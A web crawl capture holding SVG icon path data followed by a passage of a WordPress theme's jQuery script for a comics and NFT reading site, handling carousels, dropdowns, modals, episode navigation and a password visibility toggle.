<path opacity="0.5" d="M17.5838 21.7885V28.8312C17.5826 29.0941 17.5121 29.352 17.3794 29.5789C17.0136 30.2154 16.1978 30.6614 15.2554 30.6614H15.1427C14.3046 30.6614 13.5666 30.3094 13.1562 29.7841C12.9377 29.5142 12.817 29.1784 12.8135 28.8312V21.539C12.8133 21.5075 12.8175 21.4761 12.8261 21.4458C13.176 21.5127 13.5299 21.5564 13.8856 21.5765L16.7962 21.7439L17.5838 21.7885Z" fill="#E54E28"/>
<path opacity="0.5" d="M21.0049 21.6045V28.4546C21.0051 28.502 21.0023 28.5493 20.9966 28.5964C20.9804 28.7426 20.9394 28.8849 20.8753 29.0173C20.583 29.6311 19.8274 30.0703 18.9479 30.0703H18.8539C18.2779 30.0703 17.7541 29.8816 17.3779 29.5785C17.5106 29.3516 17.5812 29.0937 17.5824 28.8308V21.7885L18.5274 21.8425C19.3606 21.8921 20.1964 21.8118 21.0049 21.6045Z" fill="#E54E28"/>
<path opacity="0.5" d="M10.8113 31.8805C11.8236 30.9445 11.4384 29.3807 9.95128 28.3885C8.78488 27.6106 7.28728 27.4165 6.20728 27.819L9.42388 26.3952C9.37886 26.2015 9.35615 26.0033 9.3562 25.8045C9.3562 24.2147 10.7944 22.9263 12.5688 22.9263C12.6509 22.9263 12.733 22.9288 12.8133 22.9345V28.8313C12.8167 29.1786 12.9375 29.5144 13.156 29.7843L10.8113 31.8805Z" fill="#E54E28"/>
<path opacity="0.5" d="M29.0489 26.4109C28.0863 26.2946 26.9652 26.5459 26.0483 27.1571C24.5612 28.1493 24.1763 29.7131 25.1879 30.6491C25.3561 30.8031 25.5468 30.9305 25.7535 31.0268L20.8748 29.018C20.9388 28.8856 20.9799 28.7433 20.9961 28.5971C21.0017 28.5501 21.0045 28.5027 21.0044 28.4553V23.0117C21.2589 22.955 21.519 22.9265 21.7798 22.9268C21.9542 22.9261 22.1284 22.9382 22.3011 22.9628C23.5938 23.1514 24.627 24.0316 24.9132 25.1656C24.9659 25.374 24.9925 25.5882 24.9924 25.8032L29.0489 26.4109Z" fill="#E54E28"/>
<path d="M10.8115 31.8806C9.79994 32.8166 7.7735 32.7726 6.28634 31.7808C4.79918 30.789 4.41434 29.2248 5.4263 28.2888C5.65387 28.0838 5.91905 27.9249 6.20714 27.8208C7.28714 27.4173 8.7851 27.6124 9.95114 28.3904C11.4387 29.3807 11.8239 30.9442 10.8115 31.8806Z" fill="white"/>
<path d="M29.7137 30.5487C28.4699 31.3767 26.8485 31.5452 25.7591 31.0293L25.7537 31.0264C25.547 30.9301 25.3563 30.8027 25.1881 30.6488C24.1762 29.7128 24.5614 28.1489 26.0485 27.1568C26.9655 26.5448 28.0865 26.2928 29.0491 26.4105C29.6478 26.4825 30.1853 26.6985 30.5737 27.0585C31.5861 27.9934 31.2009 29.5558 29.7137 30.5487Z" fill="white"/>
<path d="M26.9832 23.4574C26.8993 24.3574 26.0112 25.0616 24.9139 25.1674C24.6277 24.0334 23.5945 23.1514 22.3018 22.9646C22.5271 22.0541 23.5891 21.3989 24.7958 21.4684C26.1001 21.5429 27.0782 22.4336 26.9832 23.4574Z" fill="white"/>
<path d="M9.56874 6.70556C9.18298 7.18155 8.89886 7.73155 8.7339 8.3216C8.64642 8.30648 8.55966 8.28776 8.4729 8.2658L7.40226 7.9922C5.88234 7.60412 5.05002 6.32108 5.54358 5.1266L6.43746 2.9666C6.93138 1.77104 8.56398 1.1162 10.0843 1.50536L11.1549 1.7786C12.6475 2.15984 13.4773 3.40364 13.0388 4.5794C12.4258 4.73347 11.8356 4.96731 11.2834 5.27492" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M24.0896 5.99091C23.6419 5.65853 23.1541 5.38397 22.6377 5.17371C22.0642 3.90795 22.7619 2.47371 24.3264 1.84695C24.8251 1.64955 25.3568 1.54888 25.8932 1.55031C27.1532 1.55031 28.366 2.09031 28.9766 3.03351L29.7786 4.27083C30.6459 5.60715 29.9694 7.24263 28.2666 7.92375C27.4782 8.23331 26.616 8.30319 25.788 8.12463C25.6209 7.71442 25.3958 7.33034 25.1195 6.98415" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M17.5837 21.7885V28.8312C17.5825 29.0941 17.5119 29.352 17.3792 29.5789C17.093 30.0775 16.53 30.4591 15.8464 30.601C15.6518 30.6413 15.4536 30.6615 15.2549 30.6614H15.1422C14.9692 30.6614 14.7966 30.646 14.6263 30.6154C14.0068 30.5048 13.4794 30.1981 13.1557 29.7841C12.9372 29.5142 12.8165 29.1784 12.813 28.8312V21.539C12.8128 21.5075 12.817 21.4761 12.8256 21.4458C13.1755 21.5127 13.5294 21.5564 13.8851 21.5765L16.796 21.7439L17.5837 21.7885Z" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M21.0046 21.6045V28.4546C21.0047 28.502 21.002 28.5493 20.9963 28.5964C20.9801 28.7426 20.9391 28.8849 20.875 29.0173C20.6774 29.432 20.2684 29.7675 19.7522 29.9407C19.4928 30.0272 19.221 30.071 18.9476 30.0703H18.8536C18.8176 30.0703 18.7845 30.0703 18.7503 30.0681V28.8527C18.7352 28.9586 18.7384 29.5886 18.7431 30.0685C18.2099 30.0461 17.73 29.8622 17.3794 29.5789C17.5121 29.3519 17.5826 29.094 17.5839 28.8311V21.7885L18.5289 21.8425C19.3615 21.8919 20.1967 21.8116 21.0046 21.6045Z" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M18.7501 28.853V30.0687H18.7429C18.7382 29.5889 18.735 28.9589 18.7501 28.853Z" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M10.8113 31.8805C11.8236 30.9445 11.4384 29.3807 9.95128 28.3885C8.78488 27.6106 7.28728 27.4165 6.20728 27.819L9.42388 26.3952C9.37886 26.2015 9.35615 26.0033 9.3562 25.8045C9.3562 24.2147 10.7944 22.9263 12.5688 22.9263C12.6509 22.9263 12.733 22.9288 12.8133 22.9345V28.8313C12.8167 29.1786 12.9375 29.5144 13.156 29.7843L10.8113 31.8805Z" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M29.0489 26.4109C28.0863 26.2946 26.9652 26.5459 26.0483 27.1571C24.5612 28.1493 24.1763 29.7131 25.1879 30.6491C25.3561 30.8031 25.5468 30.9305 25.7535 31.0268L20.8748 29.018C20.9388 28.8856 20.9799 28.7433 20.9961 28.5971V28.5971C21.0017 28.5501 21.0045 28.5027 21.0044 28.4553V23.0117C21.2589 22.955 21.519 22.9265 21.7798 22.9268C21.9542 22.9261 22.1284 22.9382 22.3011 22.9628C23.5938 23.1514 24.627 24.0316 24.9132 25.1656C24.9659 25.3741 24.9925 25.5882 24.9924 25.8032L29.0489 26.4109Z" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M26.9832 23.4574C26.8993 24.3574 26.0112 25.0616 24.9139 25.1674C24.6277 24.0334 23.5945 23.1514 22.3018 22.9646C22.5271 22.0541 23.5891 21.3989 24.7958 21.4684C26.1001 21.5429 27.0782 22.4336 26.9832 23.4574Z" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M10.8115 31.8806C9.79994 32.8166 7.7735 32.7726 6.28634 31.7808C4.79918 30.789 4.41434 29.2248 5.4263 28.2888C5.65387 28.0838 5.91905 27.9249 6.20714 27.8208C7.28714 27.4173 8.7851 27.6124 9.95114 28.3904C11.4387 29.3807 11.8239 30.9442 10.8115 31.8806Z" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M29.7137 30.5487C28.4699 31.3767 26.8485 31.5452 25.7591 31.0293L25.7537 31.0264C25.547 30.9301 25.3563 30.8027 25.1881 30.6488C24.1762 29.7128 24.5614 28.1489 26.0485 27.1568C26.9655 26.5448 28.0865 26.2928 29.0491 26.4105C29.6478 26.4825 30.1853 26.6985 30.5737 27.0585C31.5861 27.9934 31.2009 29.5558 29.7137 30.5487Z" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M14.4414 28.7246L14.6264 30.6157" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M16.0446 28.7246L15.8462 30.6013" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M18.7347 29.379C18.7308 28.9215 18.7239 29.1144 18.7376 29.019L18.743 30.0702C18.743 30.0702 18.7394 29.8211 18.7362 29.5083" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M18.7432 30.0674C18.7432 30.0263 18.7432 29.9838 18.7432 29.9409" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M19.7522 29.0063V29.9413" stroke="#E54E28" stroke-width="0.36" stroke-miterlimit="10"/>
<path d="M19.8634 14.8081C20.3199 14.8081 20.69 14.2596 20.69 13.583C20.69 12.9064 20.3199 12.3579 19.8634 12.3579C19.4069 12.3579 19.0369 12.9064 19.0369 13.583C19.0369 14.2596 19.4069 14.8081 19.8634 14.8081Z" fill="#E54E28"/>
<path d="M13.151 14.8081C13.6075 14.8081 13.9776 14.2596 13.9776 13.583C13.9776 12.9064 13.6075 12.3579 13.151 12.3579C12.6945 12.3579 12.3245 12.9064 12.3245 13.583C12.3245 14.2596 12.6945 14.8081 13.151 14.8081Z" fill="#E54E28"/>
<path d="M19.5866 16.9652L19.5751 17.1502C19.5614 17.3687 19.2965 17.5376 18.9869 17.5253L16.801 17.4393L16.7347 18.4718C16.7254 18.6158 16.5493 18.7303 16.3427 18.722C16.136 18.7137 15.9748 18.5881 15.9827 18.4423L16.0489 17.4098L13.8346 17.3223C13.5246 17.3101 13.2827 17.1211 13.2967 16.9029L13.3086 16.7175C13.3226 16.499 13.5876 16.3305 13.8972 16.3424L19.0481 16.5454C19.3591 16.5577 19.601 16.7467 19.5866 16.9652Z" fill="#E54E28"/>
<path d="M25.7899 8.12446C25.6223 7.71415 25.3965 7.33006 25.1196 6.98398C24.8206 6.60984 24.4744 6.27598 24.0896 5.99074C23.642 5.65836 23.1542 5.38379 22.6378 5.17354C21.8386 4.84922 20.9909 4.66027 20.1296 4.61446L15.4856 4.34806C14.6626 4.29934 13.837 4.37729 13.0376 4.57918C12.4246 4.73324 11.8345 4.96708 11.2823 5.2747C10.6008 5.65738 10.0165 6.14302 9.5676 6.70498C9.1819 7.18114 8.89778 7.73124 8.73276 8.32138C8.67074 8.54928 8.62846 8.7821 8.6064 9.01726L7.94292 16.1726C7.71072 18.6685 9.82968 20.8728 12.8256 21.4459C13.1755 21.5128 13.5294 21.5565 13.8851 21.5766L16.796 21.744L17.5837 21.789L18.5287 21.8433C19.3613 21.8928 20.1965 21.8125 21.0044 21.6054C23.4049 20.9847 25.2118 19.2773 25.4072 17.1749L26.0718 10.0188C26.1316 9.37386 26.0349 8.72404 25.7899 8.12446V8.12446Z" stroke="#E54E28" stroke-width="0.396" stroke-miterlimit="10"/>
<path d="M9.96027 31.5866C9.38427 32.1183 8.37159 32.1835 7.69515 31.7306C7.01871 31.2777 6.93627 30.4828 7.51011 29.9515C8.08395 29.4201 9.09807 29.3549 9.77487 29.8075C10.4517 30.26 10.5341 31.0552 9.96027 31.5866Z" fill="#E54E28"/>
<path d="M7.28703 29.8042C7.06671 30.0083 6.67755 30.0335 6.41799 29.86C6.15843 29.6865 6.12639 29.3816 6.34599 29.176C6.56559 28.9705 6.95583 28.9467 7.21539 29.1202C7.47495 29.2937 7.50735 29.6001 7.28703 29.8042Z" fill="#E54E28"/>
<path d="M8.44313 29.0583C8.22281 29.2621 7.83365 29.2873 7.57373 29.1138C7.31381 28.9403 7.28249 28.6353 7.50173 28.4298C7.72097 28.2242 8.11157 28.2008 8.37113 28.374C8.63069 28.5471 8.66345 28.8542 8.44313 29.0583Z" fill="#E54E28"/>
<path d="M6.67033 30.9242C6.45001 31.1283 6.06086 31.1532 5.8013 30.98C5.54174 30.8069 5.5097 30.5012 5.7293 30.296C5.9489 30.0908 6.33877 30.0667 6.59833 30.2402C6.85789 30.4137 6.89065 30.7201 6.67033 30.9242Z" fill="#E54E28"/>
<path d="M28.3107 30.3306C27.6342 30.7817 26.6187 30.7165 26.0463 30.1866C25.4739 29.6567 25.5545 28.8586 26.2313 28.4071C26.9081 27.9557 27.9211 28.0212 28.4957 28.5511C29.0703 29.081 28.9871 29.8799 28.3107 30.3306Z" fill="#E54E28"/>
<path d="M29.5889 28.4583C29.329 28.6315 28.9409 28.6067 28.7195 28.4025C28.4981 28.1984 28.5313 27.8928 28.7915 27.7185C29.0518 27.5443 29.4395 27.5706 29.6609 27.7743C29.8823 27.9781 29.8481 28.2852 29.5889 28.4583Z" fill="#E54E28"/>
<path d="M28.4324 27.7124C28.1725 27.8855 27.7844 27.8607 27.563 27.6566C27.3416 27.4524 27.3748 27.1472 27.635 26.9726C27.8953 26.798 28.283 26.8246 28.5041 27.0287C28.7251 27.2328 28.6916 27.5403 28.4324 27.7124Z" fill="#E54E28"/>
<path d="M30.2039 29.5783C29.9443 29.7515 29.5559 29.7263 29.3349 29.5225C29.1138 29.3188 29.1466 29.0124 29.4069 28.8385C29.6671 28.6647 30.0549 28.6906 30.2763 28.894C30.4977 29.0974 30.4645 29.4052 30.2039 29.5783Z" fill="#E54E28"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/fireclaw.js?ver=1769168634
body_size: 24996
content:
jQuery(window).on('load', function () {
  // if (document.querySelector ('.reader-bit4kids').requestFullscreen) {
  //   document.querySelector ('.reader-bit4kids').requestFullscreen ();
  // } else if (
  //   document.querySelector ('.reader-bit4kids').webkitRequestFullScreen
  // ) {
  //   document.querySelector ('.reader-bit4kids').webkitRequestFullScreen ();
  // }
  // var current_mode = screen.orientation;

  // // type
  // console.log (current_mode.type);

  // // angle
  // console.log (current_mode.angle);
  // screen.orientation
  //   .lock ('landscape')
  //   .then (function () {
  //     alert ('Locked');
  //   })
  //   .catch (function (error) {
  //     alert (error);
  //   });
  // alert ('asd');
 jQuery('.carousel').on('touchstart', function (event) {
    const xClick = event.originalEvent.touches[0].pageX;
    jQuery(this).one('touchmove', function (event) {
      const xMove = event.originalEvent.touches[0].pageX;
      const sensitivityInPx = 5;

      if (Math.floor(xClick - xMove) > sensitivityInPx) {
        jQuery(this).carousel('next');
      }
      else if (Math.floor(xClick - xMove) < -sensitivityInPx) {
        jQuery(this).carousel('prev');
      }
    });
    jQuery(this).on('touchend', function () {
      jQuery(this).off('touchmove');
    });
  });



  let dropdown_timer;
  let initialPosEpisode, initialPosNft, initialPosProfile;
  let episodeSelectorHidden = jQuery(
    '#series-reader .episode-selector'
  ).hasClass('hide');

  // jQuery(document).ready(function() {

  if (jQuery('#episodes-list .continue-reading').length > 0) {
    initialPosEpisode = jQuery('#episodes-list .continue-reading').offset()
      .top;
  }
  if (jQuery('#nft-details .btn-container').length > 0) {
    initialPosNft = jQuery('#nft-details .btn-container').offset().top; // get initial position of the element
  }
  if (jQuery('#profile-page .mobile-fixed').length > 0) {
    initialPosProfile = jQuery('#profile-page .mobile-fixed').offset().top; // get initial position of the element
  }
  // LIKE BUTTON HOVER
  jQuery('.like-button').hover(
    function () {
      // mOver(jQuery(this));
      if (jQuery(this).attr('is_bitbook_liked') === 'no') {
        jQuery(this).html(`
                  <path d="M10.0003 17.7917L8.79199 16.6917C4.50033 12.8 1.66699 10.225 1.66699 7.08333C1.66699 4.50833 3.68366 2.5 6.25033 2.5C7.70033 2.5 9.09199 3.175 10.0003 4.23333C10.9087 3.175 12.3003 2.5 13.7503 2.5C16.317 2.5 18.3337 4.50833 18.3337 7.08333C18.3337 10.225 15.5003 12.8 11.2087 16.6917L10.0003 17.7917Z" fill="#CFD8DC"/>
                  `);
      } else {
        // console.log("false")
      }
    },
    function () {
      if (jQuery(this).attr('is_bitbook_liked') === 'no') {
        jQuery(this).html(`
          <path d="M10.0837 15.4583L10.0003 15.5417L9.90866 15.4583C5.95033 11.8667 3.33366 9.49167 3.33366 7.08333C3.33366 5.41667 4.58366 4.16667 6.25033 4.16667C7.53366 4.16667 8.78366 5 9.22533 6.13333H10.7753C11.217 5 12.467 4.16667 13.7503 4.16667C15.417 4.16667 16.667 5.41667 16.667 7.08333C16.667 9.49167 14.0503 11.8667 10.0837 15.4583ZM13.7503 2.5C12.3003 2.5 10.9087 3.175 10.0003 4.23333C9.09199 3.175 7.70033 2.5 6.25033 2.5C3.68366 2.5 1.66699 4.50833 1.66699 7.08333C1.66699 10.225 4.50033 12.8 8.79199 16.6917L10.0003 17.7917L11.2087 16.6917C15.5003 12.8 18.3337 10.225 18.3337 7.08333C18.3337 4.50833 16.317 2.5 13.7503 2.5Z" fill="#CFD8DC" />
          `);
      } else {
        // console.log("false")
      }
    }
  );
  // HEADER MENU HOVER
  const header_nav_query = window.matchMedia('(min-width:768px)');
  if (header_nav_query.matches) {
    jQuery('.shop-icon').mouseleave(function () {
      clearInterval(dropdown_timer);
      dropdown_timer = setInterval(function () {
        jQuery('.shop-icon .no-arrow-dropdown-menu').css({
          display: 'none',
        });

        jQuery('.shop-icon .image').removeClass('hovered');
      }, 300);
    });
    jQuery('.shop-icon').mouseenter(function () {
      clearInterval(dropdown_timer);

      // $(".profile-dropdown").off("mouseleave");
      jQuery('.shop-icon .no-arrow-dropdown-menu').css({
        display: 'block',
      });
      jQuery('.profile-dropdown .no-arrow-dropdown-menu').css({
        display: 'none',
      });
      jQuery('.shop-icon .image').addClass('hovered');
    });
    jQuery('.profile-dropdown').mouseleave(function () {
      clearInterval(dropdown_timer);
      dropdown_timer = setInterval(function () {
        jQuery('.profile-dropdown .no-arrow-dropdown-menu').css({
          display: 'none',
        });

        jQuery('.profile-dropdown .image').removeClass('hovered');
      }, 300);
    });
    jQuery('.profile-dropdown').mouseenter(function () {
      clearInterval(dropdown_timer);

      // $(".profile-dropdown").off("mouseleave");
      jQuery('.profile-dropdown .no-arrow-dropdown-menu').css({
        display: 'block',
      });
      jQuery('.shop-icon .no-arrow-dropdown-menu').css({
        display: 'none',
      });
      jQuery('.profile-dropdown .image').addClass('hovered');
    });
  }
  // SEARCH ICON CLICK EXPAND

  jQuery('.search-expander ').click(function () {
    jQuery('.search-container').toggleClass('hide show', 0.1);
  });
  jQuery('.expanded-search').click(function () {
    jQuery('.search-container').toggleClass('hide show', 0.1);
  });

  // SHOW MORE SHOW LESS
  var $text = jQuery('.text');
  var $button = jQuery('.show-more');

  $button.on('click', function () {
    $text.toggleClass('is-expanded', 0.1);

    if ($text.hasClass('is-expanded')) {
      $button.text('SHOW LESS');
    } else {
      $button.text('SHOW MORE');
    }
  });

  // SHOW MORE SHOW LESS END

  //   MODAL SELECT
  jQuery('.purchase-item-tile').click(function () {
    jQuery('.purchase-item-tile').removeClass('active', 0.2);
    jQuery(this).addClass('active', 0.2);
  });

  //   EPISODE SELECTOR DESKTOP ARROWS
  jQuery('.ep-previous').click(function () {
    var leftPos = jQuery('.episode-selector-list').scrollLeft();
    // console.log (leftPos);
    jQuery('.episode-selector-list').animate(
      {
        scrollLeft: leftPos -
          jQuery('.episode-selector-item').outerWidth() * 6,
        // scrollLeft: leftPos - 693.96
      },
      200,
      function () {
        checkScroll();
      }
    );
  });
  jQuery('.ep-next').click(function () {
    var leftPos = jQuery('.episode-selector-list').scrollLeft();
    // console.log(leftPos);

    jQuery('.episode-selector-list').animate(
      {
        scrollLeft: leftPos +
          1 +
          jQuery('.episode-selector-item').outerWidth() * 6,
      },
      200,
      function () {
        checkScroll();
      }
    );
  });

  //   SCROLL FOR EPISODE SELECTOR LIST DESKTOP
  jQuery('.episode-selector-list').scroll(function () {
    checkScroll();
  });
  // REMOVE ARROWS ON SCROLL END
  function checkScroll() {
    var elem = jQuery('.episode-selector-list');
    var newScrollLeft = elem.scrollLeft(),
      width = elem.outerWidth(),
      scrollWidth = elem.get(0).scrollWidth;
    if (newScrollLeft == 0) {
      jQuery('.ep-previous').addClass('hide', 0.1);
      jQuery('.ep-next').removeClass('hide', 0.1);
    } else if (scrollWidth - newScrollLeft == width) {
      jQuery('.ep-next').addClass('hide', 0.1);
      jQuery('.ep-previous').removeClass('hide', 0.1);
    } else {
      jQuery('.ep-next').removeClass('hide', 0.1);
      jQuery('.ep-previous').removeClass('hide', 0.1);
    }
  }

  //   SHOW SORT MODAL AND OVERLAY ON CLICK SERIES LIST
  jQuery('#series-list .status-filter').click(function () {
    jQuery('#series-list #sort-modal').toggleClass('hide', 0.1);
    jQuery('#series-list .overlay').toggleClass('hide', 0.1);
  });
  //   DISMISS OVERLAY ON CLICK SERIES LIST
  jQuery('#series-list .overlay').click(function () {
    jQuery('#series-list #sort-modal').addClass('hide', 0.1);
    jQuery('#series-list .overlay').addClass('hide', 0.1);
  });
  //   SHOW STATUS MODAL AND OVERLAY ON CLICK NFTS LIST
  jQuery('#nfts-list .status-filter').click(function () {
    jQuery('#nfts-list #status-modal').toggleClass('hide', 0.1);
    jQuery('#nfts-list .overlay').toggleClass('hide', 0.1);
  });
  //   DISMISS OVERLAY ON CLICK NFTS LIST
  jQuery('#nfts-list .overlay').click(function () {
    jQuery('#nfts-list #status-modal').addClass('hide', 0.1);
    jQuery('#nfts-list #sort-modal').addClass('hide', 0.1);
    jQuery('#nfts-list .overlay').addClass('hide', 0.1);
    jQuery('#nfts-list .profile-modal').addClass('hide', 0.1);
  });
  //   SHOW SORT MODAL AND OVERLAY ON CLICK NFTS LIST
  jQuery('#nfts-list .sort').click(function () {
    jQuery('#nfts-list #sort-modal').toggleClass('hide', 0.1);
    jQuery('#nfts-list .overlay').toggleClass('hide', 0.1);
  });
  // PROFILE PAGE MODALS START
  //   SHOW STATUS MODAL AND OVERLAY ON CLICK PROFILE PAGE
  jQuery('#profile-page .status-filter').click(function () {
    jQuery('#profile-page #status-modal').toggleClass('hide', 0.1);
    jQuery('#profile-page .overlay').toggleClass('hide', 0.1);
  });
  //   DISMISS OVERLAY ON CLICK PROFILE PAGE
  jQuery('#profile-page .overlay').click(function () {
    jQuery('#profile-page #status-modal').addClass('hide', 0.1);
    jQuery('#profile-page #sort-modal').addClass('hide', 0.1);
    jQuery('#profile-page #pages-modal').addClass('hide', 0.1);
    jQuery('#profile-page .overlay').addClass('hide', 0.1);
  });
  //   SHOW SORT MODAL AND OVERLAY ON CLICK PROFILE PAGE
  jQuery('#profile-page .sort').click(function () {
    jQuery('#profile-page #sort-modal').toggleClass('hide', 0.1);
    jQuery('#profile-page .overlay').toggleClass('hide', 0.1);
  });
  //   SHOW PAGE SELECTOR AND OVERLAY ON CLICK PROFILE PAGE
  jQuery('.mobile-pages-dropdown').click(function () {
    jQuery(' #pages-modal').toggleClass('hide', 0.1);
    jQuery('#profile-page .overlay').toggleClass('hide', 0.1);
  });
  // PROFILE PAGE MODALS END
  // HEADER BOTTOM SHEET START
  //   DISMISS OVERLAY ON CLICK
  jQuery('#header .overlay').click(function () {
    jQuery('#header .header-modal').addClass('hide', 0.1);

    jQuery('#header .overlay').addClass('hide', 0.1);
  });
  //   SHOW BOTTOM SHEET AND OVERLAY ON CLICK
  jQuery('#header .mobile-top-nav .profile-toggler').click(function () {
    jQuery('#header .header-modal').toggleClass('hide', 0.1);
    jQuery('#header .overlay').toggleClass('hide', 0.1);
  });
  // HEADER BOTTOM SHEET END
  //   DISMISS OVERLAY ON CLICK NFTS DETAILS
  jQuery('#nft-details .overlay').click(function () {
    jQuery('#nft-details #sort-modal').addClass('hide', 0.1);
    jQuery('#nft-details .overlay').addClass('hide', 0.1);
  });
  //   SHOW SORT MODAL AND OVERLAY ON CLICK NFT DETAILS
  jQuery('#nft-details .sort').click(function () {
    jQuery('#nft-details #sort-modal').toggleClass('hide', 0.1);
    jQuery('#nft-details .overlay').toggleClass('hide', 0.1);
  });

  //   MOBILE EPISODE SELECTOR TOGGLE
  jQuery('.episode-selector-toggle-mobile').click(function (e) {
    e.preventDefault();

    // jQuery("#series-reader .episode-selector-mobile").toggleClass("hide")
    jQuery('.episode-selector-mobile').slideToggle(150);
    var element = document.querySelector(
      '#series-reader .episode-selector-item-mobile.active'
    );
    element.scrollIntoView({ inline: 'center' });
    //   element.scrollIntoView ({behavior: 'smooth', inline: 'center'});

    jQuery('#series-reader .episode-selector-toggle-mobile svg').toggleClass(
      'active'
    );
    jQuery('.reader-bit4kids .nav-btn').toggleClass('opacity-0');
  });

  //   DISMISS OVERLAY ON CLICK SERIES READER
  jQuery('#series-reader .overlay').click(function () {
    jQuery('#series-reader .episode-selector').toggleClass('hide', 0.1);
    jQuery('#series-reader .overlay').toggleClass('hide', 0.1);
  });

  //   SHOW EPISODE SELECTOR AND OVERLAY ON CLICK SERIES READER
  jQuery('.episode-selector-toggle').click(function () {
    jQuery('#series-reader .episode-selector').toggleClass('hide', 0.1);
    jQuery('#series-reader .overlay').toggleClass('hide', 0.1);
    episodeSelectorHidden = jQuery(
      '#series-reader .episode-selector'
    ).hasClass('hide');
    // console.log (episodeSelectorHidden);
    var element = document.querySelector(
      '#series-reader .episode-selector-item.active'
    );

    if (jQuery('#series-reader .episode-selector-item.active').length > 0) {
      element.scrollIntoView({ inline: 'center' });
    }
  });
  // TOGGLE EPISODE SELECTOR FOR MOBILE
  jQuery('#series-reader .series-content').click(function (e) {
    if (jQuery(e.target).hasClass('nav-btn') || jQuery(e.target).is('img')) {
    } else {
      jQuery('#series-reader .mobile-bottom-nav').slideToggle(0);
      jQuery('#series-reader .reader-bar-container').toggleClass('hide', 0.1);
      if (jQuery('#series-reader .reader-bar-container').hasClass('hide')) {
        episodeSelectorHidden = jQuery(
          '#series-reader .episode-selector'
        ).hasClass('hide');
        // console.log (episodeSelectorHidden);

        jQuery('#series-reader .episode-selector').addClass('hide');
        jQuery('#series-reader .mobile-bottom-nav').css({ display: 'none' });
      } else {
        // console.log (episodeSelectorHidden);

        if (!episodeSelectorHidden) {
          jQuery('#series-reader .mobile-bottom-nav').css({ display: 'block' });
          jQuery('#series-reader .episode-selector').removeClass('hide');
        }
      }
    }
  });

  // TOGGLE EPISODE SELECTOR FOR MOBILE
  jQuery(window).scroll(function () {
    //   HIDE HEADER AND BOTTOM EPISODE SELECTOR ON SCROLL START
    // var currentScrollPos = jQuery (window).scrollTop (); // get current position
    var currentScrollPos = window.pageYOffset;

    if (currentScrollPos == 0) {
      // SHOW
      jQuery('#series-reader .mobile-bottom-nav').slideDown(0);
      jQuery('#series-reader .reader-bar-container').removeClass('hide');
      if (!episodeSelectorHidden) {
        jQuery('#series-reader .episode-selector').removeClass('hide');
      }
      // SHOW HEADERS ON NFT LIST PAGE
      jQuery('#nfts-list nav').css({
        display: 'flex',
      });
    } else {
      //  HIDE

      jQuery('#series-reader .mobile-bottom-nav').slideUp(0);
      jQuery('#series-reader .reader-bar-container').addClass('hide');

      jQuery('#series-reader .episode-selector').addClass('hide');
      // HIDE HEADERS ON NFT LIST PAGE

      jQuery('#nfts-list nav').css({
        display: 'none',
      });
    }
    //   HIDE HEADER AND BOTTOM EPISODE SELECTOR ON SCROLL START

    // STICKY BUTTONS FOR EPISODES LIST START
    const mediaQuery1 = window.matchMedia('(max-width: 991.98px)');
    // console.log (mediaQuery1);
    if (mediaQuery1.matches) {
      // DISABLE LOTTE ON SMALL DEVICES

      if (jQuery('#nft-details .btn-container').length > 0) {
        var currentScroll = jQuery(window).scrollTop(); // get current position

        if (currentScroll > initialPosNft) {
          // apply position: fixed if you
          jQuery('#nft-details .sticky-header').css({
            // scroll to that element or below it
            position: 'fixed',
            top: '0',
            left: '0',
            padding: '8px 16px',
            background: '#ffffff',
            display: 'flex',
          });
        } else {
          jQuery('#nft-details .sticky-header').css({
            // scroll to that element or below it
            display: 'none',
          });
        }
      }
      if (jQuery('#episodes-list .continue-reading').length > 0) {
        // get initial position of the element
        var currentScroll = jQuery(window).scrollTop(); // get current position
        if (currentScroll > initialPosEpisode - 16) {
          jQuery('#episodes-list .continue-reading').css({
            // scroll to that element or below it
            position: 'fixed',
            top: '0',
            left: '0',
            padding: '16px',
            background: '#F8F8FA',
          });
        } else {
          // console.log ('herew');
          // apply position: static
          jQuery('#episodes-list .continue-reading').css({
            // if you scroll above it
            background: '#ffffff',
            position: 'static',
            padding: 'initial',
          });
        }
      }
    }
    // STICKY BUTTONS FOR EPISODES LIST END
  });

  // TOGGLE FOR SALE/ NOT FOR SALE START
  jQuery('.toggle-sale div').click(function (e) {
    // console.log (this);

    jQuery('.toggle-sale div').removeClass('active', 0.1);
    jQuery(this).addClass('active', 0.1);
  });
  // TOGGLE FOR SALE/ NOT FOR SALE END
  // ON TEXT INSIDE INPUT START
  jQuery('#nfts-list .go-to-input').keyup(function () {
    if (jQuery(this).val().trim() != '') {
      jQuery('.go-to-button svg path').css('fill', '#5d78ff');
    } else {
      jQuery('.go-to-button svg path').css('fill', '#ACACB0');
    }
  });
  // SHOW HIDE PASSWORD SIGNUP PAGE
  jQuery('#password-input-addon').click(function (e) {
    if (jQuery('.pass-input').attr('type') == 'text') {
      jQuery('.pass-input').attr('type', 'password');
      jQuery(this).text('SHOW');
    } else if (jQuery('.pass-input').attr('type') == 'password') {
      jQuery('.pass-input').attr('type', 'text');
      jQuery(this).text('HIDE');
    }
  });

  // SETTTINGS PAGE MODALS ACTIVATE
  // MOBILE
  jQuery('#settings .username-tile').click(function (e) {
    jQuery('#settings .username-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .password-tile').click(function (e) {
    jQuery('#settings .password-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .email-tile').click(function (e) {
    jQuery('#settings .email-modal').toggleClass('hide', 0.1);
  });
